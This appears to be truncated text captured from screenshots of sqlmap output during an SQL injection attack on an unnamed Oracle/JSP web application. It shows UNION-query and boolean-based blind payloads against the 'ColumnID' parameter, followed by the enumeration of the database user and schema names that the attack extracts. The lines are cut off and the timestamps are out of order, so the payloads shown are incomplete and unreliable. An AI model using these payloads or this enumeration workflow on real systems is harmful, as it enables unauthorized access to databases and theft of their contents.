 [14:37:24] [INFO] GET parameter 'ColumnID' i
ble
GET parameter 'ColumnID' is vulnerable. Do y
sqlmap identified the following injection po
---
Place: GET
Parameter: ColumnID
Type: UNION query
Title: Generic UNION query (NULL) - 2 co
Payload: ColumnID=-8126 UNION ALL SELECT
||CHR(70)||CHR(111)||CHR(80)||CHR(119)||CHR
(120)||CHR(99)||CHR(120)||CHR(113),NULL FROM
---
[14:39:40] [INFO] the back-end DBMS is Orac
web application technology: JSP
back-end DBMS: Oracle
[14:39:40] [INFO] fetching current user
current user: 'CMS'
[14:39:41] [INFO] fetching current database
[14:39:41] [WARNING] on Oracle you'll need t
database names on other DBMSes
current schema (equivalent to database on Or
[14:39:41] [INFO] testing if current user is
current user is DBA: False
[14:39:43] [WARNING] schema names are going
to database names on other DBMSes
[14:39:43] [INFO] fetching database (schema)
[14:39:45] [INFO] the SQL query used returns
[14:39:48] [INFO] retrieved: "APEX_030200"
[14:39:51] [INFO] retrieved: "APPQOSSYS"
[14:39:55] [INFO] retrieved: "CMS"
[14:39:59] [INFO] retrieved: "CMS_LOADER"
[14:36:19] [INFO] target URL appears
[14:36:20] [INFO] checking if the inj
GET parameter 'ColumnID' is vulnerabl
sqlmap identified the following injec
---
Place: GET
Parameter: ColumnID
Type: boolean-based blind
Title: AND boolean-based blind -
Payload: ColumnID=13.4' AND 8642=
---
[14:39:37] [INFO] the back-end DBMS i
web application technology: JSP
back-end DBMS: Oracle
[14:39:37] [INFO] fetching current us
[14:39:37] [WARNING] running in a sin
r faster data retrieval
[14:39:37] [INFO] retrieved: CMS
current user: 'CMS'
[14:39:46] [INFO] fetching current da
[14:39:46] [INFO] resumed: CMS
[14:39:46] [WARNING] on Oracle you'll
database names on other DBMSes
current schema (equivalent to databas
[14:39:46] [INFO] testing if current
current user is DBA: False
[14:39:46] [WARNING] schema names are
to database names on other DBMSes
[14:39:46] [INFO] fetching database (
[14:39:46] [INFO] fetching number of
[14:39:46] [INFO] retrieved: 27
[14:40:16] [INFO] retrieved:
ble
GET parameter 'ColumnID' is vulnerable. Do you want to
sqlmap identified the following injection points with
---
Place: GET
Parameter: ColumnID
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: ColumnID=-7692 UNION ALL SELECT NULL,CHR
CHR(83)||CHR(89)||CHR(76)||CHR(80)||CHR(65)||CHR(102)
)||CHR(104)||CHR(116)||CHR(116)||CHR(113) FROM DUAL--
---
[14:39:32] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:39:32] [INFO] fetching current user
current user: 'CMS'
[14:39:43] [INFO] fetching current database
[14:39:43] [WARNING] on Oracle you'll need to use sch
database names on other DBMSes
current schema (equivalent to database on Oracle):
[14:39:43] [INFO] testing if current user is DBA
current user is DBA: False
[14:39:45] [WARNING] schema names are going to be use
to database names on other DBMSes
[14:39:45] [INFO] fetching database (schema) names
[14:39:48] [INFO] the SQL query used returns 27 entri
[14:39:51] [INFO] retrieved: "APEX_030200"
[14:39:54] [INFO] retrieved: "APPQOSSYS"
[14:39:58] [INFO] retrieved: "CMS"
[14:40:01] [INFO] retrieved: "CMS_LOADER"
[14:40:04] [INFO] retrieved: "CTXSYS"